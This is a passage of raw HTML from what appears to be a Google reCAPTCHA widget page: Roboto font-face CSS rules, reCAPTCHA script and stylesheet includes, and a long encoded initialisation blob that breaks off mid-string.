  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0s03ZN-zHkBoLmbKBL5EuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0s03ZN-zHkBoLmbKBL5EuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0s03ZN-zHkBoLmbKBL5EuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDqgTChXrDkSLCjTcEwofCq8Kaw6LDlzcaKkdPwpxHXMKTwrYxwqPDpz7DrA3DvV54bjrCtsKjw4rDocOhcD7DhHLCk2vDuSDCn8KyXsKsMsOZwpZCBsKow5BwU8KJwrY/[base64]/DpEXDnMO4IMK3YsOWw6gFGsOpJ8KAw5oGwpvCqMKmw7nDpRzDt8Oob8K6fD9yZwHDscOyJMOUw63Dm8KwwpZ4w4nDkw40DnbChSY+b0QABH0Bw74CKcOlwplUJBzCgDTDr8Odwp1wwrxyNsK4NVHDowQWbsK+WCdGw5rCpMOOd8KaU1FEw7tBCG/[base64]/CrsKaw6DDsR4oZHcTw4RZwqzDmMKTwpsVGMOwwrTDng9+wpDCi1XDuRHDjcKrw5gVwqgpUEBowqZPMMKPwpIIS2XCoBvCjHR2w7xrwpdrMWDDpxDDrcK5woBoD8Ogwq/CtMOZYTgNw6NKcBMCw4YKNMKzw5Rmwo5Zwog3WsK3EMKwwrBSQCBHOWfCsjJVB3fDuMKTJ8KnMcOtCcKCC2UUw5wTfB/[base64]/cWF4wr7DkgFFw5fDscKrGz7DpMK6wrUePlPCiBhLw7gjwovChloOZsOpbmVRw6oMLcKVwrEIwqZQRcOQScOmw7B3MBnDulPCjcKbN8KIKcKNLMKVw6rCpMK2wpAzw6LCqmshw4jDoSrCn2lLw4U/B8OEKwnCu8OKw4XDhcOgY8KueMK0P28Yw5JowpwZA8O3w4vDpGrDohxGbcKAGcKVwpDCmsKFwqjChMK/wrjCnsKPSMO6Chp0J8KbFEXDosOkw5I+QR4cMEXDhsOnw6XCgxhNw5pow4QpOTnCocOjw7bCtsOPwp99HcKuwpPDqEnDlMKWHx4jwr/CvGdaRcOLw4Q7w4cQb8KfTQ1CaVtnw6RlwpzCojg9w4/CocKpOFfCl8KLw7PDhsOwwrjDosKrwpVkwrJew7nDgHR9woHDq3kDw5DDvMKMwpNHw6bCoRA5woTCm0XDgMKswpE9w4swb8ODNRtIwqTDqTjCjFDDt3nDkV7Cv8KxLQQHwrkCw5zDnS3CosOAw6M6wrpTDMOKwr/DvMOBwqHCij0pw5jDtcOQMBgzwo3CnA1+Tm5Sw7bCn3wlEDTCmAPDhFXCs8OJwoHDsEPDt1XDq8KcCnl0woLDucOVw5XDsMO+IsKnwoMPER/DlzcewpfDrH8+TsOVTsO/[base64]/[base64]/DmzXDosOKM8KxwowTw73DnsKzwoTDqW9HYMKRGsKgw63DpcOwJh82FnHCkiASwrXDkl9+w4bDumLCnl95w40RIGbCrcOYwrECw5/DgmRJEsKhAMKhI8KUWitgO8KqW8Ovw4xCeAjDo3fCvcK9aUtBAQdAwqgNB8K1w5xbw6zCpEVjw5TDtAPDrMO2w4vDiT7DvjjDpSJVwp/DhhkqacO0LXDCmRTDicKow6BnGw1aw6MBBcOkVsKrK08nHxvCllHClMKkLcOGFsO7cV/CrcKwWsOzYmTClSPCoMK4AsO6woHDhBwhSR0cwrzDn8KIw5nDgMOww7TCp8KacCNZw4TDqlLDnMOHwowDcy3Cm8KYRgt1wpbDl8Kdw74Iw5TCghAPw7wiwqdOaXXDtyopw5rDocOcOMKPw7VEFy1gEArDmcKlPG/[base64]/CucKmZMKDwq1SVcOyw5rCsiQ5AcKBwpgHw506wrPDm8KMwopmFMKBUcKOwoHDl3jCh2jDjSVIRSZ/AnPChsOPL8O6HEZVEEzDrAtYEQU9w6Q7YX3DsStAHlvDtQpfwqxYwrxSA8OkcMOSwoLDg8O2HcK/w607MSkcR8KKwrnDqsOnw7hNw5UDw5nDr8KrXMOZwpoZeMO4wqMGwq3Cv8Ocw4lECcKaMMOfesOpw4dRw5hDw714w5LCqQUUw4XCocKuwrV1IcKSag/CpMKWXQ/CnFrCl8OBwoTDsw0Nw6bCgMOzYMObTMO5wrQIa35zw7fDu8O5wr4/dw3DosKLwpPCh0QXw6HDj8ObZUrDlsO/C2nCscOxFmXCgFdMwqbDrgnDhGgJw5xDZ8OhBVp4wpfCrsKBw43DusK+wrrDsiRmKsKdw7fClcKsKmxYw5zDs3xvw6zDnEZwwoHCgcOpBn/Dq1fCpsKvDkZ3w4PCk8Osw78RwpDCgMO2wqdvw5LCtsK9LxdzbAR0d8KEw6vCtWIzw6EtBnPDt8OrO8OCTcOgVyJBwqHDuyV/wpnCiRXDjcOmw6AUYMKwwph8OMK+RcKVwpwsw6LDq8KaeErCo8Kpw4jDvcORwp3ClMKCAh0Yw7UjV27Do8K1wr7ChMKzw4jCncOuwpbCmi/DpnBKwrHDo8KpExBDYSbDjSUrwrbCm8KQwq/[base64]/DvApsw7QEw43CmcKAwrQre8OFw4bCuhfCiEfDgcOsw7huQsKqwqEJw6vDrsKBwpPCqirCgT0CLcORwptjdsKdFsKwFzZvRGtQw4/Dr8O1TEgwdsOmwqcQwoo5w44TMG5FWW8zD8KKYsOSwrTDlMKFwo7CtXrDosOkGsK/IsKfNMKFw7fDrcKdw5fClCnCvwAmZVJrcWzDm8OcSsOuLMKMe8Klwo48O3FdVUnCigHCr3FzwozDg2ddesKLwqfDisKhwoVzw7kzwoDDo8K/w6TCgcOBE8Krw4jDtsO2wrQcZBTCoMKow6/Cj8OmNUDDlcObwprDksKsJQ7CpzoawqwVFsKnwqbDuQxDw6YvesOzcWQIaVtEwqrDtmwsD8OJR8OZBEgmd3QTb8ONw73Cg8Knd8KDKTZjMH7CpTopI27CpsK/wqDDuhvDqkXDnMOswpbCkz/DrSTCqMOtFcKUMMOdwp3CocODYsKjTsOywobCrmnCoxrChmcRwpfDjsO2M1cHwrDCkEN7w4MnwrYxwr93UnkLwq9Qw5pEUyJtaWLDqlHDrcOJWDk6wqUgTiPCo3ckdMKaAsO0w5bDvzTCosKcwoPChcOxUsOoRTfCvhp5w6/DpGjDpsO8w6cfwpLDp8KTChvDlzYOwojDiQZHeRnCt8OKw5oZw6XCg0dZGMK3wrlxw67DssKtw43DmVQkw6PCo8K2wo5PwpplX8OBw4/CpcO5DMKINsOvwqjChcKewq5fw7jCj8OawoxqfsKeX8OTE8Ofw7rCn0jCs8OrChvCjwzCnk9MwrHDicKSUMOcwpMTw5syeElPw40bLMK0w7Y/A3E3wqcmwrHDt2XClsOMHz0EwoTCjA45esOowpvDqcKHw6bCulDCtsOCWTdYw6vCjW5zYcOvwopGw5bCpsOyw7hBw7RuwprDsndxdSnCtcKzAQRsw67Cp8K8Cxllw7TCmDHCkSYuAg/ClWptZB/[base64]/[base64]/[base64]/wo8rS8Kmw5jCk3bDjsOzVMOkwp7CswdfBiLDpsOKwprCpkvDlUU0w7lDPWPCqsO3wpB4b8O6LcKeWwkQw77Dun5Ow6RWJV/Dq8OuOHtywqtfw6zCqcO5w6tOwrjCrMOmFcKHw44uMgBMERNsQsOlAMOowoIlwrUKw4FOZsO5VChqLygWw4PCqiXDscOlKBQHUVclw7bCiHhsQWtkN2fDv2zCrS0EdnMJwq/[base64]/WlrCgS3DgMOfw4fDll1NG8OQw5PDmjNROFfDgFVNw6AnL8Krw6dKAG7Dg8KuDAk0w5hKesOSw4/Dg8KhAMKwFMO0w7zDsMKTVQpJwpUTYcKWN8OBwqnDlVXCqMOmw4fDqBoSasOKEBrCoiMHw71tKi9TwrTCrmJAw7XCucOdw6A2QsKWw6XDnMO8MsKSwoXCk8O/wonCgCjCliNOTErCvMO5O1ljwq/CvcKhwrFcw4TCisOAwrPCukdAS3wPwqY9wpPCmBwjwpQ5w4gRw5TDlMO6RMKALMOmwpTCv8KuwoDCpl5hw7fCkcOKfAIDaMKkKCDCpArChTrCpcKTUcKswoTDmMO8UU7CicKkw7UDGMKWw4nDi0XCtcK2PmXDlW/ClB7DtGrCj8OCw514w5PCiQzCt1kFwrQjw4R4FsKAZMOuw7xpwrpSwo/CkRfDkXcIwqHDnwjClE7DtB8AwoLDk8Kiw6N/cw3DpFTCgMOBw4Mbw7vDrMKMwqjCu0HCocOWwpbDg8Oww640ERjCt1vDvRguPGnDjmUUw7MSw4XCnnzCvUjClcKSwpbDpQwZwpTCo8KSw487fMOfwphiFkTDvm8hS8KTw58Hw53Dt8O/woLDjsOmJSTDq8KlwrzCjjPDicK6fMKvwp7Ck8Kcwr/DuBE9GcKuYFpYw4tywp9wwoRgw6psw7XCgGgvCsO+wo9Ew5ZBLTcOwpbCuAbDrMK6wqzCl2LDj8K3w4fDv8OXUVBFJEZkaVQldMOWwo7DuMOow5QxCUUPGMK9wq4kbmPCvllfeVXDuiBKFFUuwqXDqsKnFy9Qw6Rvwp9fwpnDk0bDocOPBibDs8OSw7t9wq42wqQ/[base64]/CgMOhamzDjT4pwqTCpj5DwrTDo8O4wrxow7/Dm2twBA3DkMOUwrJWJsOPwrPDhk3DqcOGRTPCr1FcwpXCr8K/[base64]/DrRhqw4XDvMOxwp5FXsKhC1XCrsOoHcOwBjbClALCpcKOc3E3W2bDnMObZ0zCucODwrjDvhfCpRXDosK2wppIEh8iCcKUcXNUw7skw79hdsKew79eekHDgsO4w7/[base64]/DtDTDrwzDk8OYBRMGcsKewq7DplbDtgzDqsKKwrzCl8OXwpJXw71dLVrDuFbCiy7DnyvChFvCv8KGZcKMdcKtwoHDrGsuZEbCi8Osw6FIw51TWinCkQFiGAxvwptDGh1Bw4wjw6PDksKLwo5cecKuwqJDDx58eFbDgcK/BsOPHsOFZCstwoRCKcKPamdbwoA0w7AHw7bDj8OXwp8KRB3DocKpw5rChl5YLwJ0V8KnBDjDoMKMwolwfMKoXxxKS8OXD8OYwosjX2QZfMKLHC3DlyzCvsKow7vCncOSfMOpwrgPw6LDkMKMBg/CusKtUsONWTxeecOAE3PCg0kBw5HDjX7DiVrCkAjDgSTDmlAIwr/DgEvDlMOnFxY9CcKlwpBjw4IDwpvCk0Qzw7Q8csK5f2vCh8KAKcKuGkHCkWzDhwdaRGsRXMKfaMOEw5dDw6VNBMK4wr3DrUJcMFLDmMKkw5FEDsOXBVDCrMOVw4nCt8KIw6x0wpVAGEppLUrDjgnCvXrDrCnCicKzQcO6ecO4Fl/DqsOhcCTDjFFtcgTCosK2HsOTw4ZQa318bcKLdcOqw7codsOCwqLDtE1wFy/[base64]/[base64]/DcKyDEsLd3PDkcKRw44lw6LDmHfCq3rCth7CvURfwrjDosOfw6QsP8OAw4rCq8K6wr4Zc8KwwoHCocKZQ8OEQcK+w7tXOHh2wp/CmhvDnMOgQcOMw6MKwq9SPsOnc8OBwq4iw4IpFDLDpR9pw6bCkRspw6QHOSnDm8KTw4/Co1rCpiA2esOLexnCjsO8wrDClcO+wrnCj1wzPcKrw58yTwjCj8OowrMfdTQvw4XCjcKqE8OPw6FWOy7Cj8KQwp8+w5JhRsKOw53DgsKDw6LDicOLRSDCpGR/[base64]/DkcKGwo9/[base64]/DlWJiJcKuwqUoWXEFVWbDsFvDmsOIw552M8KHw5QNasO+w5DCk8KrQ8K2wpRSwp1swpjCpEvDjg3DocO3OcKafsKowpTDn0FeK1ViwovDhsO0AsOSw6gsLsO6XRLCqcK5w6HCqj/CucO4w6PCsMKQGcOoUmdXQ8KURgZQwqsPw5bDnzNCwpZlw5IATAfDtsKywrpCNMKUwo/CvmUMLcOlw7PCnWHCqQtyw7cpwrNNBMKJbHFuw5vDq8ONMFFQw7BDw6HDrjZiw7bChQgEUirCrDwwa8K2w73DoGY4LcO6UxM9EMOabRwuw6zDkMOiJjnCmMO9wq3Du1ctwp3Do8Oxw7Uww7LDo8O/[base64]/Di3bCgMO7w6fDgX3CjDrCkwLDjsOjcxfDgADDhsO0wpHDn8KYEsKlWcKPXsOdA8OYw4zCnsObwpvDhR0lFB1ef0BUKcKNDsObwqnDiMOLwogcwrbDozApZ8KXSy1rKsOETEBXw7Yowp9/M8KXWcOYBMKBKsOWGMK9w5oGXnPDr8OIw5QhfcKNwrJrwpfCuXrCpcOzw6rCvsKww7bDp8O/[base64]/YsKINMOzf8K0w6/DkVRmPxXCk8ONwrVuw6E7wrnDksKcwodke0lsBsKhfsKEwp19w4BmwoEFSsKwwodZw7RwwqUCw7zDv8OvCMOjUCFDw67CjMKsNsOGIDzCqcOPwqPDhsKxwrQ0eMKGwo3CrArCmMKswpXDsMOmQMKUwr/CjMO5NMKHwp7DlcOYTsOvwpliSsKqwr7Dn8OIXcKBAMKuGXDDsXcqwo1Vw7XCh8KuIcKhw5HDqkgawrLCk8KnwrJyOyzCusOYLsKTwpbChCrCt0Y5w4ZwwrIkwoxDAzfDl2MGwrrDssK/fsKyMFbCscKWwrkfw47DqQl/wpF7LRPDp33Cgwhfwo8Dwqogw4VZM2fClsK6w4gvTxE8alQEPUdob8OoYgMMw5ZBw7TCuMOTwpFsAl0Cw6IffSZewr3DnsOCe2HCtFFHNMK9aHFuX8Oew6rDnsOuwoM8CsOGVgM6PsKmdcOawpoedcKERxfCiMKvwp/ClcOHF8O3YS7DpMK0w5vCrjrDs8Kmw7B/w5gswqHDmMKdw61KKy0sYcKGw4wDw5PCihEHwoMmCcOawq4Gwr4BDcORE8K0w5nDu8KwQsKnwoIqwq3DkMKNMkoJHMKRDCXCn8K2wqVpw4BXwr0DwqjDvMOTZcKVw4DClcKawp8bRUfDocKCw4LCq8K9Bghlw6/Do8KVDEDChMONwprDvMOBw4/[base64]/[base64]/[base64]/[base64]/IXAdCsO6w5DCuDvDjHMZIsKBd0/CjsK+ZzkNY8Ofw7bDt8O2MHdLwq/Dtz/CjsKwwrXCgcKrw5ISwqXCsAN5w4cXwqQ1w6Midy/CtMOFwqYpwqRjMmk3w50EH8Oyw6fDogFZCMONTsKJKcKXw6HDi8OVFsK8aMKDw6/CpinDogHDpmPCqsKlw77DtcKrOQLDgwBLW8O8wobDm0NgeAJaZV5EfMOjwrNxMTkdKBRHw4w+w40ow6t3EMOzw7g1FcKXw5Emwp/DosO5GXYUCx3CvXtAw7jCt8KRFmoWwodbAMOaw4TCj3DDnwIgw7IhE8OFGMKkcCTDuHjDj8K6w4PClsKAZDp9Qnx8wpE/w596wrHDgcOIJ1LCucOfw5pfDhAlw5N7w4DCo8Ofw7YEGcO2w4XDqz3Dmw5eJ8O2wpVCAsKgdBDDgMKFwrZtwozCuMKmbE/DscO0wp4gw6ciw53CnjYzWsK5ERJpXhvChcOoMjUYwrLDtMKyAMKXw5HClyQyLMOuP8Kkw7jCjS4fWXfCkSVBecKtS8Kdw7p1C0DCi8OsMBhzQyRnXRpnP8Oqe0HDmzLDk0szw4XDj3ojwphXw7zCkjjDtQdTVn/[base64]/[base64]/CiUMiVmBpTsKGw6bCsCZpcGsQwqnCicK/[base64]/DjMK3w5vDnibCrcOSw6FzImzDvDdfw6pnQHfCgSbDu8OWAFpUe8KEK8OAwr/[base64]/CoMOEdmzCqMKhJsOuLcO+BjE6MV7Ds8KlCsKywqYFwrjDiSEvw784w4DCncKCFXB2cS0mwrrDsAnCmzrCqEnDqMKFBsKnw47Doi7DjMK8bAjCkzhrw4slZcO/wrLDg8OtC8OCw6XCjMK4GD/CqnrCklfCmF/DtRsAw40dYcOQesKmwo4ORcKtw7fChcO/[base64]/[base64]/woYoRcK9w7rCicOgScORPg3CkjvDpsORw4tMVFwyPcK+w7DCu8KFwpRww75bw5N0wqx3wq8Kw55/KsKTIXoxwoHCqMODw5vCoMK6bjFiwozCvMO/[base64]/[base64]/DrMOIwohiwqlTwo43w4PDhsKHw7LDn2DDgxNJw54rVcKeUTfDu8ONDMKxBUzCmloEwqzDjz/CnsOtw5zDuFZwGBXDoMOww4BwUsOXwodHwoHDuTLDmhwWw4QcwqQOwoXDihNWwrIkNMKIWiFKSyXDgMOVewDCo8OfwrVswox1w6DClsOhw5AZWMO5w4QMWxnDn8Kww6gQw5IBfcKTwooAfMO8wqzCmnvClmTChsOAwpcAancsw4ZzXMK/WWANwoNNH8Kuwo/[base64]/DgMKhw6jCocOtbEjDiEXDuMKuw6rDrXVrfcKQwotWw7jDvSrDt8KtwoEZwrI9VzfDuw8MbzzCgMORSMOlPMKuwonDrHQCIcOvwpoHw73Cun4VV8OXwpQUwqPDs8K9w41cwqsEEwpMw4gANRDDtcKDwp0Mw4/DhjEnwqg/aD0OcGnCu05PwpHDl8K0SMKsCMOoVATCjsKfw6HDocO5w4QZwooYOQDDoRLDtT9HwpXDi1UuCnrDk1g+WREdwpXDtsK1w5cqw5bCrcOgV8OHBMK6fcKtJ2wLwp3DpRbCigrDqQXCqx3CuMK8JcOKR3I/IUxMNcO6w5ZCw4tiQsKBwq3DuEAIKx8ww5PCuxwVeh/CtyYew7TDnicmUMK+S8Kow4LDjERzw5hvwovCncK5w5/CvDkOw5xOw65vw4fDphtAw7QnLAgtwpsdP8OIw6DDl30Sw4A9I8KAwpDChcOqwr3CoGhjRWsHDx7Dn8KzZiLDpx9nT8OmDsOswrAfw7HDv8O2AltCR8OefMOPZsOZw4oVwqrDh8OmOMOoHsO/[base64]/[base64]/[base64]/DcOfbjDDggzCs14GcnE9FsO2w4PDl8O9V8O0w7B1I8KVH8OnwpwHwo4TSMKRw54qwqbCoAckVyALwqbChUzDu8KmFS3CoMKywpEQwo3CpSPCkgV7w6oHH8ORwpwBwpQkAGjCicKjw50uwqPDrgHCqXM2PmLDqsOqCyAvwosCwpN1KxjDqgvCtMKXwr5/w7zDkRMsw4l2woxbCCPCgcKdw4MdwocYwrplw5FXw7J/wrUHMjA7wpjCrBzDtsKfwp7Du0ouQcKew5fDhcKzEFQLIA/CicKZOjrDvMO2TMOvwqzCvkB/BcKjwpsRAMOlwoZmQcKSAsKIU3QvwobDj8Olw7XCulM1woRAwoHCkB3DlMKwfUdBwpBSw69qBC3Cv8ODbUrClxsGwpkYw5Y7ScOobicVw5bCicK/[base64]/CpEXDssK9bkzDkmlYe8Ogw6w/[base64]/[base64]/[base64]/Dn2tXAFjDvFXDgMKPw4Fpw7F7PsOowpfDkmXDrsKOw5xVwobCkMOuw7LCu33DqcK3wq9HTcOEKHDDsMOJw6BqZD1ww4MeXsOxwoTDuXfDh8OKwpnCviDCpcOcWwPDrmLCmBjCtVBCYcKXe8KfMMKLdMK/w5JkCMKUck1GwqJqJcKmw7jDiA4eMU1/anMKwpfDtsK3w5NtU8KtJkwxWSQjIMKrLwgBc24eKRpzw5c2T8OvwrQMwr/[base64]/QQbCqMKXIB/DrMK9eQjDhCjCpcOgMw/Cr1nDgsKdwo9dSMO2IwxUw5dww43CmsKMw4JuHhE4w7nDkMKaCMOjwq/DusOsw454wrQQExp+LBvDosKFe33DmMO8wovCiH3CvhPCvcK0AsKAw4xrwrTConNpFQEIwrbChw7DhsOuw5fCl2lIwpEzw78ATsOnwonCtsO+NcK5wp1Sw55Qw6cvYWd5MA3CtRTDvULDrsK/MMKuHWwkw7BwOsODdAh9w47DmsKGSkrCg8KJBU0BS8KAe8O8L1PDjmcPw4pJPnbDhSYdEHbCjsK0DcO9w6DCgU1+wp8ewoIww6DDm2ANwq7DlcONw4ZTwrjCvcK2w5EdXMOSwqXDqWIqPcKYb8OHJxxMw7pYZS/Dk8KjYcKWw40Oa8KOBkTDjlLCs8Krwo7ChMOjwoh7P8KMWsKkworDrcKlw715w7/DvRfCqsKpw78tVHp7PAlVwqzCocKYTcOmZcKzfxzCnSHCjsKqw5YQw5EoV8OwETdNw6fDjsKFXGwAUQbCiMKZPHnDmFJtZMO5AMKhex4/[base64]/CnjTCmMO0EwnDvFo7UxQSS8KOZMO4dB7DvCV2w4sCFwTDrcKyw4vCq8ORPicuwobDqHVgZgXCn8K0wpLCh8OEw4rDhsKow7PDvcOiwoR2T2vCrMKLH307B8OEw6QAw7/Du8KHw6TDuBfDssKxwqvCmMKCwpReXcKDLnfDisKpfsKJUMOYw6vCoTVLwo1fwo4rU8OHEzrDp8Kuw4/[base64]/Cpm8BKgMBJcOqIWzCp8OQYBvDtcOtw4zCpsK2w5nCi8O5YsOtw7XDvsOBR8KNcsK2woM2XV/CjmNvVsO9w4XClsKxQsKaRMO5w6EbHU3CuybChjNbKFdwcSwtP14ow7Iyw5UxwovCp8KRPsKZw7HDn1BzHGo+bMKUfSTDrMKBw6nDnMKaXXzChMOaBVTDqsKMLVrDvDZqwqvCp10kwqzDqRJ/JQvDo8OJcWglUC9gwrvCtEVCICs+wrltLMOFwoMnfsKBwqVBw6wIX8OtwozDlmQ5wqXDsizCpsK/aTfDuMKoJcKVBcKgw5vDksOOeU4yw7DDuAlrP8KBwpUJSiHCkDJBw40SNTkdwqfDnmNCw7DDmcO9UcKuwrjCtCvDuVo8w57DlxJDcj5GPlHDkTRmLsOJYiPDpcOmwq90USlmwrcfw71JEHvDt8O6bHdZNEc0wqPCjMOYKALCvX/DtEUbFMOIU8KrwqQwwrjCgcO8w5LCm8KLwppoQsKEwrNIacKYw4XCix/CgsKUwo7DgWVIw4/[base64]/CgcKMw5zChsKdwpxzTyTCo8K7wqpRc8OTw4fDrSDDpcOqwrDCl1d8a8OcwoEzI8KNwqLCklJaOFDDkUgTwr3DuMKnw5BFdDfClwNWwqDCvFUpf0DDpElSVcOiwotOI8O6TRNdw5XCkMKow53Dj8OIw7fDulTDucOXwrfCjmrDt8O/w7HCrsK/w6tVFhzDlcKGwqHDi8ObfAI6Bk3DlsODw5Q/dsONZMOiw5QTfMKFw7NEwpjCu8OVw7rDrcK+wrPColPDgx/[base64]/NMKFwpzDnMODQ2DDsE0Vw70ww4HDgsKcBSnDn8K/Q0DDr8O1w6DDscOFwqPCq8KDDMObMW/DksKUU8Kywo8gZBjDl8O0wrUddsKsw5jDohgSd8OResKiwqbClcKUEQLCvsK0HsKGw47DkA/DggLDv8OKCxMYwr/DhcOnZjw1wptlwrcvF8OHwqIUBMKOwobDjgzChAoeKcKEw7nCnhxJw73CuRdkw4kUw60zw6kQHlLDl0bCkETDmcKUfsO2FsOiw47ClMK1wpo/wonDqMKgFcO8w65kw7NUYiQTJTo6wq7Cg8KYIhzDv8KbCcKfB8KbJ2rCucO2wr7Dom0wcyDDo8KWeMOOwqh7Zx7DrhlRwo/DpWvCtDvDg8KJRMOGHQHDghvCik7DkMKaw5DCh8OxwqzDkj8fwqjDpsK7MMOkw45ERsKGc8Ksw7oyAMKXwq9/[base64]/Dv8KjVcKILl7Dm8OgVjhYZMKJZGzCtcKFSMK5dsOhwqtkcwDDjcKYXsONCsK/wrXDucKUwoPDq27CmgAiDcOtfmvDo8O/wp0gw5/[base64]/[base64]/Q8K5w4/Cm8KEGVN+w50Hw4LDm8OwdcK1f8O2wop9UCvCqz8lNsOkw7Byw4XDusOjUMKaw73DtT5jUXvDpsOYw6PDqg7Dl8OwOMONF8O/HizDsMKxw53DisOSwpPCs8KCairCsgFIwqh3WsKdHsK5UifCpnc9ewdXwpfCqWtdZgZ5I8K3C8KNw7sJwpxKPcKqGCnCjF/DssKSEm/ChzZ2KcKKwpjCqCjDqMKgw6F6BBHCisOKwq7Dq0EOw5rDmFnCmsOMw6TCtSjDtn/[base64]/CgDY3wpZdw6TChsORGcKww5rCr0vCqcKgPBooacKJw4rCnlcnZWXDtHLDr2FiwrzDg8KDSgPDuwQeB8OswofDulPCgMOEwplsw7xnLB5zPCF